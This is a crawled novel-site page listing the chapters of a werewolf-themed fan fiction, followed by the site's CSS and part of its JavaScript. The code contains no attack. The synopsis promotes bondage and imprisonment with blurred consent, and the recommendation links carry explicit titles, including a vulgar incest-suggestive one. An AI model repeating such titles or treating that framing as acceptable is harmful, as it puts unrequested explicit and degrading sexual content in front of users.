

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shfljx.com/html/126726/
body_size: 3216
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>【宽辛】大宋少年志平时时空，狼人杀梗txt下载-【宽辛】大宋少年志平时时空，狼人杀梗最新章节全文阅读-笔趣阁</title>
<meta name="keywords" content="【宽辛】大宋少年志平时时空，狼人杀梗,【宽辛】大宋少年志平时时空，狼人杀梗最新章节全文阅读,书架上爬蜘蛛">
<meta name="description" content="【宽辛】大宋少年志平时时空，狼人杀梗小说，【宽辛】大宋少年志平时时空，狼人杀梗最新章节由作家书架上爬蜘蛛创作，笔趣阁整理全集无弹窗广告，【宽辛】大宋少年志平时时空，狼人杀梗全文免费阅读，页面干净清爽无错字阅读，希望大家收藏。">
<meta https-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta https-equiv="Cache-Control" content="no-transform"/>
<meta https-equiv="Cache-Control" content="no-siteapp"/>
<meta https-equiv="mobile-agent" content="format=html5; url=http://m.shfljx.com/html/126726/"/>
<meta https-equiv="mobile-agent" content="format=xhtml; url=http://m.shfljx.com/html/126726/"/>
<meta property="og:type" content="novel"/>
<meta property="og:title" content="【宽辛】大宋少年志平时时空，狼人杀梗"/>
<meta property="og:description" content="    原本平静的小镇突发杀人案，七斋一番探查发现居然是狼人再度复苏（故事背景接近明侦那集狼人传说），然后人物以第一部出厂设置配置为准。    车车含量不高，含狼人play和捆绑囚禁（半推半就），脑洞源自王宽月下被捆绑下跪的那张图，嘤，真好看啊…….
"/>
<meta property="og:image" content="http://www.shfljx.com/files/article/image/126/126726/126726s.jpg"/>
<meta property="og:novel:category" content="同人小说"/>
<meta property="og:novel:author" content="书架上爬蜘蛛"/>
<meta property="og:novel:book_name" content="【宽辛】大宋少年志平时时空，狼人杀梗"/>
<meta property="og:novel:read_url" content="http://www.shfljx.com/html/126726/"/>
<meta property="og:url" content="http://www.shfljx.com/html/126726/"/>
<meta property="og:novel:status" content="连载"/>
<meta property="og:novel:author_link" content="http://www.shfljx.com/author/81986.html"/>
<meta property="og:novel:update_time" content="2024-05-16 09:06:02"/>
<meta property="og:novel:latest_chapter_name" content="第八章：宽宽车"/>
<meta property="og:novel:latest_chapter_url" content="http://www.shfljx.com/html/126726/87666.html"/>
<link href="/css/style.css" rel="stylesheet" type="text/css"/>
<script src="http://apps.bdimg.com/libs/jquery/1.8.3/jquery.min.js"></script>
<script src="/js/common.js"></script>
</head>
<body>
<script>login();</script>
<div class="header">
<div class="wrap">
	<div class="logo">
		<a href="/" title="笔趣阁">笔趣阁<em>www.shfljx.com</em></a>
	</div>
	<script>search();</script>
</div>
</div>
		<div class="nav">
		<ul><li class="this"><a href="/" title="笔趣阁">首页</a></li><li><a href="/xuanhuan/">玄幻小说</a></li><li><a href="/xiuzhen/">修真小说</a></li><li><a href="/dushi/">都市小说</a></li><li><a href="/lishi/">历史小说</a></li><li><a href="/wangyou/">网游小说</a></li><li><a href="/kehuan/">科幻小说</a></li><li><a href="/yanqing/">言情小说</a></li></li><li><a href="/qita/">其他小说</a></li><li><a href="/jingdian/">经典小说</a></li><li><a href="/bookcase.html">临时书架</a></li></ul>
                <div class="h_submenucon"><script>bdshare();</script></div>
		</div>
		<div id="banner" style="display:none;">
<li><a href="/gaola/">高辣小说</a></li>
<li><a href="/danmei/">耽美小说</a></li>
<li><a href="/tongren/">同人小说</a></li>
<li><a href="/qingyu/">情欲小说</a></li>
<li><a href="/gudan/">古耽小说</a></li>
<li><a href="/guyan/">古言小说</a></li>
<li><a href="/quanben/">全本小说</a></li>
</div>
<div id="book">
	<div class="path"><div class="p">
<a href="/">笔趣阁</a> - 同人小说 - <a href="/html/126726/">【宽辛】大宋少年志平时时空，狼人杀梗最新章节列表</a>
</div></div>
                 <div id="maininfo">
                        <div id="fmimg"><img alt="【宽辛】大宋少年志平时时空，狼人杀梗" src="/files/article/image/126/126726/126726s.jpg" width="120" height="150" onerror="this.src='/images/nocover.jpg'" /></div>
			<div id="info">
				<h1>【宽辛】大宋少年志平时时空，狼人杀梗</h1>
				<p>分类：同人小说</p>
				<p>状&nbsp;&nbsp;&nbsp;&nbsp;态：连载</p>
				<p>作&nbsp;&nbsp;&nbsp;&nbsp;者：<a href="/author/81986.html">书架上爬蜘蛛</a></p>
				<p>动&nbsp;&nbsp;&nbsp;&nbsp;作：<a href="#footer" style="color:red;">直达底部</a>&nbsp;&nbsp;<a rel="nofollow" href="javascript:;" onclick="addBookCase('126726');" style="color:red;">加入书架</a></p>
				<p>最新章节：<a href="/html/126726/87666.html">第八章：宽宽车</a></p>
				<p>最后更新：2024-05-16 09:06:02</p>
				</div>
				<div id="infoo">
				<p>书架上爬蜘蛛_推荐阅读：<a href="/html/126727/">整点延伸</a>、<a href="/html/126728/">【综总攻】第三人称RPG</a>、<a href="/html/126729/">贱婊子喜欢爸爸cao你的屄吗？</a>、<a href="/html/126730/">如懿传之嬿婉光屁股挨打记(sp）</a>、<a href="/html/126731/">【代号鸢】辩儿相关随笔集（h版）</a>、<a href="/html/126732/">王者峡谷龙耀全场</a>、<a href="/html/126733/">命定之人</a>、<a href="/html/126734/">哥哥，我们一起坠入地狱</a>、<a href="/html/126735/">我穿成了耽美nprou文的女配</a>、<a href="/html/126736/">霸道总裁求包养</a></p>

			</div>
                        <div id="intro">
				<p>    原本平静的小镇突发杀人案，七斋一番探查发现居然是狼人再度复苏（故事背景接近明侦那集狼人传说），然后人物以第一部出厂设置配置为准。    车车含量不高，含狼人play和捆绑囚禁（半推半就），脑洞源自王宽月下被捆绑下跪的那张图，嘤，真好看啊…….
</p>
                        </div>
						</div>
						</div>
		
<div class="listmain">
	<dl>
		<dt>《【宽辛】大宋少年志平时时空，狼人杀梗》正文</dt>
		<dd><a href ="/html/126726/87657.html">狼人归来</a></dd><dd><a href ="/html/126726/87658.html">第二章：人心惶惶</a></dd><dd><a href ="/html/126726/87659.html">第三章：怀疑</a></dd><dd><a href ="/html/126726/87660.html">第四章：一步错步步错</a></dd><dd><a href ="/html/126726/87661.html">第五章：失踪</a></dd><dd><a href ="/html/126726/87662.html">第六章：不放你走</a></dd><dd><a href ="/html/126726/87663.html">第八章：宽宽车</a></dd><dd><a href ="/html/126726/87666.html">第八章：宽宽车</a></dd>
	</dl>
</div>
<div id="footer" name="footer">
	<div class="link"><span>笔趣阁_书迷正在阅读：<a href="/html/126727/">整点延伸</a>、<a href="/html/126728/">【综总攻】第三人称RPG</a>、<a href="/html/126729/">贱婊子喜欢爸爸cao你的屄吗？</a>、<a href="/html/126730/">如懿传之嬿婉光屁股挨打记(sp）</a>、<a href="/html/126731/">【代号鸢】辩儿相关随笔集（h版）</a>、<a href="/html/126732/">王者峡谷龙耀全场</a>、<a href="/html/126733/">命定之人</a>、<a href="/html/126734/">哥哥，我们一起坠入地狱</a>、<a href="/html/126735/">我穿成了耽美nprou文的女配</a>、<a href="/html/126736/">霸道总裁求包养</a></span></div>
	<hr>
	<p>《【宽辛】大宋少年志平时时空，狼人杀梗》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的同人小说，笔趣阁转载收集【宽辛】大宋少年志平时时空，狼人杀梗最新章节。</p>
<p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
<p>Copyright &copy; 2018 笔趣阁 All Rights Reserved.</p>

	<script>tj();</script>
</div>
<div id="tbox">
	<a id="gotop" href="#main"></a>
	<a id="jianyi" target="_blank" href="/user/bookcase.php"></a>
	<a id="gobottom" href="#footer"></a>
</div>
<script>downByJs1();</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77cbbf0c880840fbb9e28848bc9e7238","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.shfljx.com/css/style.css
body_size: 5827
content:
li{
	LIST-STYLE-TYPE: none;
}
BODY {
	margin:0 auto;font-family:"MicrosoftYaHei","Lucida Grande",Helvetica,Arial,"SimSun",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontAwesome,sans-serif;font-weight:400;color:#333;font-size:12px;-webkit-font-smoothing: subpixel-antialiased;-moz-osx-font-smoothing: auto;background-color:#E9FAFF;
}

div,ul,dl,dd,p,h1,h2,h3,h4,.text{zoom:1; margin:0;padding:0;}

address,cite,em {
	font-style:normal;
}

a{color:#6F78A7;text-decoration:none;}
a:hover {text-decoration:underline; top:-1px;}
img{border:none;}.clear{zoom:1;margin-bottom:10px;}

.wrap,.nav ul,.nav_type ul,.h_submenucon{width:980px;margin:0 auto;zoom:1;overflow:hidden;}
/*托盘0078B6*/
.header{padding:16px 0 12px;}
.header .wrap{position:relative;height:80px;overflow:hidden;}
.wrap .logo{float:left;xborder-right:1px solid #ddd;overflow:hidden;display:block;}
.wrap .logo a{background:url(/images/xiaoshuo.png) no-repeat;display:block;float:left;height:80px;text-indent:-9999px;width:250px;}



.search{float:right; width:440px; padding-top:21px;}
.search .input{width:329px; font-size:14px; color:#c3c3c3; padding:0 10px; line-height:33px; height:33px; background:#fff; border:1px solid #d7d7d7; float:left; border-right:0;}
.search .s_btn{width:85px;height:33px;display:inline-block;z-index:0;vertical-align:top;border:solid 1px #d7d7d7;}
.search .button{width:85px; height:33px; padding-top:2px\9; border:0; font-size:14px; background-color: #f9f9f9; cursor:pointer; float:left;}
.srarchHot{ padding:17px 0 0; color:#666; width:730px; font-size:15px; float:left; overflow:hidden; text-align:right;}
.srarchHot a{ color:#666; padding:0 2px;}
.srarchHot a:hover{ color:#09c;}



.nav{overflow:hidden;margin-bottom:8px;}
.nav ul{background:#88C6E5;overflow:hidden;font-size:14px;font-family:宋体;}
.nav li{float:left;width:80px;text-align:center;margin-right:7px;line-height:42px;}
.nav li a{display:block;color:#ffffff;text-decoration:none;font-weight:700;}
.nav li a:hover{background:#68ACFA;}

.nav_type{overflow:hidden;}
.nav_type ul{line-height:34px;border-bottom:1px solid #459DF5;border-radius:20px;background:#fff;}
.nav_type li{float:left;width:70px;line-height:26px;margin:4px 10px;border-radius:20px;text-align:center;font-size:14px;}
.nav_type li a{display:block;color:#3471D1;text-decoration:none;}
.nav_type .this,.nav_type li:hover{background:#E5E0FF;}.nav_type .this a{color:#EE5E0F;}.nav_type .this a:hover{text-decoration:none;}

.h_submenucon{padding-left:8px;width:970px;text-align:center;border:1px solid #c0c0c0;border-top:none;font-family:宋体;font-size:12px;}


.wrap .bd{border:1px solid #C3DFEA;}.wrap .p10{padding:10px 0 0 10px;}
.hot{margin-bottom:8px;overflow:hidden;}
.hot .l{background:none repeat scroll 0 0 #FEF9EF;border:1px solid #C3DFEA;float:left;overflow:hidden;width:705px;padding:0 0 10px;}
.item{float:left;width:339px;height:156px;padding:0 10px 10px 0;position:relative;overflow:hidden;}
.item dl dt{border-bottom:1px dotted #A6D3E8;font-size:14px;font-weight:700;height:25px;line-height:25px;overflow:hidden;}
.item dl dt span{color:#999;float:right;font-weight:400;}
.item dl dd{height:120px;line-height:20px;overflow:hidden;text-indent:2em;padding:7px 0 0;font-family:宋体;font-size:12px;}
.item dl{padding-left:140px;}
.item .image{position:absolute;top:10px;left:10px;}
.item .image img{width:120px;height:150px;background-color:#FFF;border:0px solid #DDD;padding:1px;}
.hot .r{border:1px solid #C3DFEA;float:right;width:265px;background:#FEF9EF;}
.hot h2{background-color:#E1ECED;border-bottom:1px solid #DDD;font-size:14px;font-weight:700;height:30px;line-height:30px;overflow:hidden;margin:0;padding:0 0 0 10px;}
.lis {height:472px;}
.hot .ll{width:100%;padding:0 0 10px;overflow:hidden;}
.ll .item{ width:313px;}

/*list_col2*/
.list_col2 {
	height:470px;
	margin-top:4px;
	overflow:hidden;
}
.list_col2 .ranklist {
	height:470px;
	float:left;
	width:120px;
	padding:0 0 0 10px;
}
.list_col2 .ranklist li {
	margin:8px 0 15px;
}
.list_col2 .ranklist_txt li {
	padding-right:0;
}
.ranklist {
	padding:15px 18px 0 13px;
}
.ranklist p {
	height:16px;
	overflow:hidden;
	padding-right:39px;
}
.ranklist p a {
	display:inline-block;
}
.ranklist li {
	position:relative;
	height:16px;
	padding:0 35px 0 28px;
	margin-bottom:8px;
	line-height:16px;
	overflow:hidden;
	vertical-align:bottom;
}
.ranklist li a {
	vertical-align:baseline;
}
.ranklist em {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:18px;
	height:14px;
	font-size:11px;
	color:#929292;
	font-family:"Tahoma";
	line-height:13px;
	text-align:center;
	border:solid #c5c5c5 1px;
}
.list_col2 .ranklist .top em {
	width:20px;
	height:16px;
	background:#88C6E5;
	color:#fff !important;
	line-height:15px;
	font-weight:bold;
	border:none;
}

.type{ margin-bottom:8px; border:3px solid #A6D3E8;padding:1px; background:#FEF9EF;overflow:hidden;}
.type .block{ border-right:dotted 1px #A6D3E8; padding:4px; float:left; width:100%;overflow:hidden;}
.type .block ul{padding:5px;overflow:hidden;width:100%;border-bottom:solid 1px #DDDDDD;}
.type .block ul li{ color:#B3B3B3; height:20px; line-height:20px; font-size:12px; overflow:hidden; float:left; width:120px;}
.type .block ul li a{ font-size:13px;color:#6F78A7;}

.up{ margin: auto;}
.up .l{float:left;overflow:hidden;width:705px;border:px solid #88C6E5;background:#E1ECED;}
.up .l ul{ padding:10px;}
.up .l li{ padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:26px; line-height:26px; overflow:hidden;}
.up .l li span{ float:left; display:inline-block;}
.up .l li .s1{ width:75px;}
.up .l li .s2{ width:125px;}
.up .l li .s3{ width:250px;}
.up .l li .s4{ color:#B3B3B3; width:90px;text-align:right;}
.up .l li .s5{ color:#B3B3B3; float:right; text-align:right;}
.up .l li a{ color:#6F78A7;}
.up .r{ float:right; width:265px;border:px solid #88C6E5;background:#E1ECED;}
.up .r ul{ padding:10px;}
.up .r li{ padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:26px; line-height:26px; overflow:hidden;}
.up .r li span{ float:left; display:inline-block;}
.up .r li .s1{ width:40px;}
.up .r li .s2{ color:#B3B3B3;}
.up .r li .s3{ width:30px;}
.up .r li .s4{ width:50px; color:#B3B3B3;}
.up .r li .s5{ float:right; text-align:right;}
.up .r li a{ color:#6F78A7;}
.up h2{ margin:0px; overflow:hidden; padding:0px 0px 0px 10px; background-color:#A6D3E8; height:30px; line-height:30px; font-size:14px; font-weight:bold; border-bottom:solid 1px #DDDDDD;}


.rank .block{width:243px;float:left;margin-right:0px;margin-bottom:10px;border:1px solid #C3DFEA;}
.rank h2{padding-left:10px;font-weight:bold;height:30px;line-height:30px;font-size:14px;background:#E1ECED;border-bottom:1px solid #C3DFEA;}



.tli{padding:0px 10px 10px;overflow:hidden;}
.tli li{line-height:38px;border-bottom:1px dashed #CCC;position:relative;overflow:hidden;}
.tli li em{font-style:normal;background:#B0B0B0;position:absolute;top:10px;left:0px;width:22px;line-height:22px;text-align:center;color:#eee;font-size:12px;border-radius: 20px;}
.tli .top em{background:#FA744E;}
.tli li span{position:absolute;top:0px;right:0px;color:#888;}
.tli li a{padding-left:30px;width:100%;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden; display:block; }
.tlis li{float:left;width:220px;margin-right:20px;}



#book,.listmain{border:1px solid #C3DFFA;margin:0 auto 10px;width:976px;overflow:hidden;}
.path{width:100%;margin: 0 auto;height:36px;line-height:36px;overflow:hidden;background:#A6D3E8;border-bottom:1px solid #C3DFFA;}
.path .p{padding-left:10px;font-size:13px;height:36px;line-height:36px;background:#A6D3E8;border-bottom:1px solid #C3DFEA;padding:0 6px; background-color:#E1ECED;}
#maininfo{float:left;width:980px;}
#fmimg{float:left;width:150px;margin:18px;text-align:center;}
#fmimg img{height:150px;width:120px;padding:12px;border:2px solid #EAE4D1;}
#info{padding:20px;margin:1px;font-size:15px;}
#info h1{font-family:黑体;font-size:28px;font-weight:700;overflow:hidden;margin:auto;padding:0px;}
#info p{height:28px;line-height:28px;padding-top:12px;width:370px;margin:auto;overflow:hidden;float:left;}
#infoo p{height:28px;line-height:28px;padding-top:12px;width:760px;margin:auto;overflow:hidden;float:left;font-size:15px;}
#intro{float:right;width:98%;margin-left:5px;border-top:1px dashed #88C6E5;_height:80px; min-height:80px;}
#intro p{text-indent:2em;line-height:150%;padding:15px;font-size:14px;}
#listtj{width:280px;font-size:13px;padding:5px;float:right;}
#listtj a{margin:0 5px;}

.listmain dl{margin:0px;overflow:hidden;}
.listmain dl dt{width:100%;text-align:center;line-height:36px;font-size:14px;border-bottom:0px dotted #459DF5;background:#E1ECED;overflow:hidden;}
.listmain dl dd{float:left;padding: 0 10px;width:300px;line-height:36px;border-bottom:1px dashed #CCC;font-size:13px;display:block;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.listmain dd a:link{color:#444;}

.content h1{text-align:center;color:#CC3300;line-height:30px;margin:20px 0;}
.showtxt{width:920px;padding:10px 30px;line-height:200%;font-size:28px;border-top:1px dashed #CCC;border-bottom:1px dashed #CCC;overflow:hidden;}
.textinfo{margin:6px 0;font-size:12px;text-align:center;color:#999;}.textinfo a{color:#999;}.textinfo span{padding:0 10px;}

.bookbox {
    height: 100px;
    overflow: hidden;
}
.page_chapter{width:600px;margin:20px auto;font-size:16px;overflow:hidden;}
.page_chapter li{float:left;width:20%;line-height:25px;margin:0 2%;text-align:center;background:#88C6E5;border:1px solid #ccc;border-radius: 6px;cursor:pointer;}
.page_chapter li a{display:block;color:#ffffff;}
.page_chapter li a:hover{background:#68ACFA;text-decoration:none;}


.oninfo{float:right;}.onsort{padding-right:6px;border:1px dashed #CCC;float:right;font-size:14px;color:#FF0000;padding-right:6px;}

.link{border:1px solid #DDD;line-height:22px;width:949px;margin:0px auto;padding:9px 0 9px 9px;}
.linkk{border:0px solid #DDD;line-height:22px;width:949px;margin:0px auto;padding:9px 0 9px 9px;}
.link a{color:#003E3E;display:inline-block;margin:0 9px 0 0;}
#footer,.link,.path{font-size:12px;}
#footer {width:960px; margin: 10px auto;line-height: 20px;text-align:center;overflow:hidden;}
#footer hr{border-top:0px dotted #3c3c3c;margin: 3px 0;}

*html{background-image:url(about:blank);background-attachment:fixed;}/*解决IE6下滚动抖动的问题*/
#tbox{width:47px; height:73px; float:right; position:fixed;right:151px;
_position:absolute;
_bottom:auto;
_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
_margin-bottom:380px;
}/*解决IE6下不兼容 position:fixed 的问题*/
#jianyi{ width:47px; height:25px; background:url(/images/top05.png) no-repeat; position:absolute; top:49px; cursor:pointer}
#gotop{ width:47px; height:47px; background:url(/images/top01.png) no-repeat; position:absolute; top:0px; display:none; cursor:pointer} 
#jianyi:hover{ background:url(/images/top06.png) no-repeat;}
#gotop:hover{ background:url(/images/top02.png) no-repeat;}
#gobottom{ width:47px; height:47px; background:url(/images/top03.png) no-repeat; position:absolute; top:75px; cursor:pointer} 
#gobottom:hover{ background:url(/images/top04.png) no-repeat;}


/*临时书架*/
.wrap .bookcase{border:1px solid #C3DFEA;overflow:hidden;}
.bookcase h2{padding-left:10px;font-size:14px;height:36px;line-height:36px;background:#E1ECED;border-bottom:1px solid #C3DFEA;}
.bookbox {float:left;width:460px;overflow:hidden;border:1px dashed #CCC;margin:10px 10px;position:relative;}
.bookbox .num{position:absolute;top:12px;left:10px;width:22px;line-height:22px;border-radius: 4px;background:#FA744E;display:block;text-align:center;color:#eee;font-weight:bold}
.bookbox .bookinfo{padding-left:30px;font-size:14px;}
.bookname,.cat,.author,.update{padding:3px;}
.bookbox .delbutton{position:absolute;top:15px;right:10px;}
.bookbox .delbutton a{border:1px solid #FF4643;border-radius: 3px;padding:4px 10px;color:#FF4643;}
.bookbox .p10{padding:10px;overflow:hidden;}.bookbox div{color:#888;}
.noshow{display:none;}
.bookbox .bookimg{position:absolute;top:12px;left:10px;margin-right:10px;}
.bookbox .bookimg img{width:120px;height:150px;}
.so_list .bookinfo{padding-left:130px;height:156px;overflow:hidden;}

.book_more{width:90%;margin:10px auto;line-height:42px;background:#88C6E5;border-radius:6px;overflow:hidden;}.book_more a{text-align:center;display:block;color:#EEE;font-size:16px;}

.MessageDiv {background: #FFF9D9; border: 1px solid #FFCC33; line-height: 150%; width:800px; margin: 10px auto auto; padding: 10px;text-align:center;}
.novellist{ margin: 10px auto; width:968px;  padding:3px; }
.novellist h2 {background-color: #F6F8FE; border-bottom: 1px solid #DDDDDD; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; overflow: hidden; padding: 0 0 0 10px;}
.novellist ul{ padding:10px;}
.novellist li{float:left; color:#B3B3B3; padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:25px; width:20%;  line-height:25px; overflow:hidden; display:inline-block; }
.novellist li a:link { color:#6F78A7; TEXT-DECORATION: none;}
.novellist li a:visited { COLOR: red; }

.header_logo a,.ywtop_sethome,.ywtop_addfavorite,.frii .int,.reader_mark0 a,.reader_mark1 a,#fmimg span{background:url(/images/all.gif) no-repeat scroll 0 0 transparent;}
.ywtop{margin-bottom:0px;background-color:#E1ECED;border-bottom:1px solid #A6D3E8;color:gray;height:28px;min-width:980px;width:100%;}
.ywtop{border-bottom:1px solid #A6D3E8;color:gray;height:28px;min-width:970px;width:100%;}
.ywtop_con{line-height:28px;text-indent:16px;vertical-align:middle;width:970px;margin:0 auto;}
.ywtop_sethome{background-position:0 8px;display:inline;float:left;margin-right:20px;}
.ywtop a{color:gray;}
.ywtop_addfavorite{background-position:0 -12px;display:inline;float:left;}
.nri{float:right;font-size:13px;}
.nri .cc{float:left;overflow:hidden;width:155px;}
.cc .txt{color:gray;float:left;text-align:right;}
.cc .inp{float:left;padding-top:3px;width:90px;}
.inp input{background-color:#FFF;border:1px solid #A6D3E8;float:left;height:18px;width:87px;margin:1px 0;}
.nri .frii{float:left;font-size:14px;margin-left:5px;padding-top:3px;width:55px;}
.frii .int{background-position:0 -96px;border:medium none;color:#2A4E8A;float:left;font-size:12px;height:21px;line-height:21px;text-align:center;width:51px;}
.nri .ccc{float:left;overflow:hidden;padding-left:10px;}
.ccc .txtt{color:gray;float:left;padding-left:10px;}
.txtt a,.txtt a:hover{color:gray;text-decoration:none;}
table.grid caption, .gridtop { background-color:#E1ECED; border:solid 2px #C3DFEA;border-bottom:0px; font-size: 14px; font-weight: bold; margin: auto; padding-bottom: 5px; padding-top: 5px; text-align: center; vertical-align: middle;}
table.grid { border: 2px solid #C3DFEA; border-collapse: collapse; margin: auto; padding: 3px;}
table.grid td { background-color: #FFFFFF !important; border: 1px solid #C3DFEA; padding: 4px;}
.hottext{color:red;}

.read_book ul{ padding:10px;background:#FEF9EF;}
.read_book li{ padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:25px; line-height:25px; overflow:hidden;}
.read_book li span{ float:left; display:inline-block;}
.read_book li .s1{ width:10%;overflow:hidden;}
.read_book li .s2{ width:15%;overflow:hidden;}
.read_book li .s3{ width:25%;overflow:hidden;}
.read_book li .s4{ width:10%;overflow:hidden;}
.read_book li .s5{ width:23%;overflow:hidden;}
.read_book li .s6{ width:10%; overflow:hidden;}
.read_book li .s7{ width:7%;overflow:hidden;}
.read_book li a{ color:#6F78A7;}

.type{ margin-bottom:8px; border:3px solid #A6D3E8;padding:1px; background:#FEF9EF;overflow:hidden;}
.type .block{ border-right:dotted 0px #A6D3E8; padding:4px; float:left; width:317px;overflow:hidden;}.type .block .p10{padding:10px px;}
.type .block h2{ border-bottom:solid 1px #A6D3E8; font-size:14px; font-weight:bold; padding-left:5px; line-height:25px; height:25px; overflow:hidden; margin: 0;}
.type .block .top{height:88px;position:relative;overflow:hidden;}
.type .block .image{position:absolute;top:0px;left:0px;}
.type .block .image img{ width:67px; height:82px; border:solid 1px #DDDDDD; padding:1px; background-color:white;}
.type .block dl{padding-left:80px;}
.type .block dl dt{ height:25px; line-height:25px; overflow:hidden; font-weight:bold;}
.type .block dl dd{ line-height:20px; height:60px; text-indent:2em; overflow:hidden;}
.type .block ul{padding:0;overflow:hidden}
.type .block ul li{ color:#B3B3B3; height:20px; line-height:20px; font-size:12px; overflow:hidden; float:left; width:150px;}
.type .block ul li a{ font-size:13px;}

.type h2 {background-color: #F6F8FE; border-bottom: 1px solid #DDDDDD; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; overflow: hidden; padding: 0 0 0 10px;}
.type ul{ padding:10px;overflow:hidden;}
.type li{ padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:26px; line-height:26px; overflow:hidden;}
.type li span{ float:left; display:inline-block;}
.type li .s1{ width:10%;}
.type li .s2{ width:20%;}
.type li .s3{ width:49%;}
.type li .s4{ color:#B3B3B3; width:15%;text-align:right;}
.type li .s5{ color:#B3B3B3; float:right; text-align:right;}
.type li .s6{ width:20%; color:#B3B3B3;}
.type li a{ color:#6F78A7;}

--- FILE ---
content_type: application/javascript
request_url: http://www.shfljx.com/js/common.js
body_size: 5307
content:
if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){
	var htmltest=document.getElementsByTagName('head')[0].innerHTML;
	var murl=htmltest.match(/format=html5; url=(.+?)"/)[1];
	location.href=murl;
}
function setCookie(c_name,value,expiredays)
{
    var exdate=new Date()
    exdate.setDate(exdate.getDate()+365)
    document.cookie=c_name+ "=" +escape(value)+";expires="+exdate.toGMTString()+";path=/";
}

function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=");
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1;
            c_end=document.cookie.indexOf(";",c_start);
            if (c_end==-1) c_end=document.cookie.length;
            return unescape(document.cookie.substring(c_start,c_end));
        } 
    }
    return "";
}

function delCookie(name){
    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval=getCookie(name);
    document.cookie= name + "=;expires="+exp.toGMTString();
}
var bookUserName=getCookie("username");
function check()
{
    var curhost=location.protocol+"//"+location.host;
    var commonUrl =curhost+ '/pinyin.html';
    
    let q=$("input[name='q']").val();
    console.log("q:",q);
    $.ajax({
        url: commonUrl,
        dataType:"json",
        data: {"s":q,"act":"hztopy"},
        type: "POST",
        success: (res) => {
            $("input[name='q']").val(res.data);
            //window.history.replaceState(null, null,curhost+"/pinyin.php?act=pytohz&s="+res.data);
            //alert(res.data);
            //location.reload();
            document.getElementById("sform").submit();
            //resolve(JSON.parse(res));
        },
        complete:function(e){
            $("input[name='q']").val(q);
            console.log("完成：",e);
        },
        error:function(e){
            $("input[name='q']").val(q);
            console.log("错误：",e);
        }
    })
    //document.getElementById("sform").submit();
    return false;
}
function CheckInfo(event){
    console.log(event);
    if (event.keyCode == 13) {
        check();
    }
}
function search(){
    document.writeln("<form action=\"/dshifisdhgujdu.html?act=pytohz\" onkeydown=\"if(event.keyCode==13){return check();}\" name=\"form\" id=\"sform\" target=\"_blank\" method=\"get\">");
    document.writeln("<div class=\"search\">");
    document.writeln("<input type=\"hidden\" name=\"ie\" value=\"utf-8\">");
    document.writeln("<input name=\"q\" type=\"text\" class=\"input\" value=\"书名或作者,别少字别错字\" onblur=\"if (value ==\'\'){value=\'书名或作者,别少字别错字\'}\" onfocus=\"if (value ==\'书名或作者,别少字别错字\'){value =\'\'}\" id=\"bdcsMain\" onkeypress=\"CheckInfo();\" /><span class=\"s_btn\"><input type=\"button\" value=\" 搜 索 \" class=\"button\" onclick=\"check();\"></span>");
    document.writeln("</div>");
    document.writeln("</form>");
}

function bdshare(){
document.writeln("<div class=\'bdsharebuttonbox\'><a href=\'#\' class=\'bds_qzone\' data-cmd=\'qzone\' title=\'分享到QQ空间\'>QQ空间</a><a href=\'#\' class=\'bds_tsina\' data-cmd=\'tsina\' title=\'分享到新浪微博\'>新浪微博</a><a href=\'#\' class=\'bds_tqq\' data-cmd=\'tqq\' title=\'分享到腾讯微博\'>腾讯微博</a><a href=\'#\' class=\'bds_renren\' data-cmd=\'renren\' title=\'分享到人人网\'>人人网</a><a href=\'#\' class=\'bds_sqq\' data-cmd=\'sqq\' title=\'分享到QQ好友\'>QQ好友</a><a href=\'#\' class=\'bds_weixin\' data-cmd=\'weixin\' title=\'分享到微信\'>微信</a><a href=\'#\' class=\'bds_bdysc\' data-cmd=\'bdysc\' title=\'分享到百度云收藏\'>百度云收藏</a><a href=\'#\' class=\'bds_tieba\' data-cmd=\'tieba\' title=\'分享到百度贴吧\'>百度贴吧</a><a href=\'#\' class=\'bds_ty\' data-cmd=\'ty\' title=\'分享到天涯社区\'>天涯社区</a><a href=\'#\' class=\'bds_fbook\' data-cmd=\'fbook\' title=\'分享到Facebook\'>Facebook</a><a href=\'#\' class=\'bds_isohu\' data-cmd=\'isohu\' title=\'分享到我的搜狐\'>我的搜狐</a><a href=\'#\' class=\'bds_mshare\' data-cmd=\'mshare\' title=\'分享到一键分享\'>一键分享</a><a href=\'#\' class=\'bds_copy\' data-cmd=\'copy\' 